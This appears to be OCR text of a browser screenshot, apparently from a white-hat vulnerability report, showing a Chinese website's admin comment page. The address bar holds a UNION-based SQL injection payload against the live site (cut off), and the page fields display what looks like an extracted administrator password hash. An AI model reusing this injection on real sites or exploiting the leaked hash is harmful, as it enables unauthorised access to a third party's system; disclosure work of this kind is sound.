 评论 - Windows Internet Explorer
http://www.yndnjy.com//admin/pinglun.asp?id=1%20and%201=2%20union%20select%201,passwo
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
01.网址导航 02.淘宝网 03.美女秀场 04.同城交友 05.37大天使之剑 06.热门电影
白帽子信息_小骇 | WooY... --用户评论 --用户评论
姓 名: e361d251b6f07c36
评论标题: 管理员
评论正文: e361d251b6f07c36
管理回复: e361d251b6f07c36
回复保存 重新填写